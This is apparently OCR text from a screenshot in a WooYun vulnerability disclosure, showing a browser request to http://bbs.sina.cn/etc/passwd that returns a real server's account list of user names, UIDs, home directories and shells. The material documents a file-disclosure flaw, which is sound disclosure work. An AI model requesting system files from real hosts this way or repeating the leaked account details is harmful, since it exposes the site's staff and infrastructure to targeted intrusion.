 http://bbs.sina.cn/etc/passwd - Windows Internet Explorer
http://bbs.sina.cn/etc/passwd
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x Google 搜索
收藏夹 WooYun.org 自由平等... 中国国家信息安全漏洞... 1337day Inj3ct0r Expl... Lo
http://bbs.sina.cn/etc/passwd
weiliang:x:513:513::/usr/home/weiliang:/bin/bash
yongri:x:515:515::/usr/home/yongri:/bin/bash
wangliang4:x:516:516::/usr/home/wangliang4:/bin/bash
gaoming:x:517:517::/usr/home/gaoming:/bin/bash
lele1:x:518:518::/usr/home/lele1:/bin/bash
douyin:x:519:519::/usr/home/douyin:/bin/bash
zhengwei:x:520:520::/usr/home/zhengwei:/bin/bash
jianhua3:x:521:521::/usr/home/jianhua3:/bin/bash
cuidi:x:522:522::/usr/home/cuidi:/bin/bash
wangduo:x:523:523::/usr/home/wangduo:/bin/bash
tianyu:x:524:524::/usr/home/tianyu:/bin/bash
guangsheng:x:525:525::/usr/home/guangsheng:/bin/bash
tianxing:x:526:526::/usr/home/tianxing:/bin/bash
nagios:x:527:527::/usr/local/sinawap/nagios:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
mysql:x:1100:1100::/home/mysql:/sbin/nologin
www:x:1200:1200::/home/www:/sbin/nologin
code:x:1400:1400::/home/code:/sbin/nologin
run_daemon:x:1500:1500::/home/run_daemon:/sbin/nologin
squid:x:1600:1600::/home/squid:/sbin/nologin
wap:x:1700:1700::/home/wap:/sbin/nologin
dns:x:1800:1800::/home/dns:/sbin/nologin
upload:x:1900:1900::/home/upload:/sbin/nologin
balance:x:2000:2000::/home/balance:/sbin/nologin
haproxy:x:2100:2100::/home/haproxy:/sbin/nologin
mysqlproxy:x:2200:2200::/home/mysqlproxy:/sbin/nologin
songliang1:x:2201:2201::/usr/home/songliang1:/bin/bash
yunlong1:x:2203:2203::/usr/home/yunlong1:/bin/bash
leilei3:x:2205:2205::/usr/home/leilei3:/bin/bash
xiaodong8:x:2206:2206::/usr/home/xiaodong8:/bin/bash
pengyue:x:2207:2207::/usr/home/pengyue:/bin/bash
xulu1:x:2208:2208::/usr/home/xulu1:/bin/bash
qunxing:x:2209:2209::/usr/home/qunxing:/bin/bash
yingshou:x:2210:2210::/usr/home/yingshou:/bin/bash
kaijun1:x:2211:2211::/usr/home/kaijun1:/bin/bash
www.wooyun.org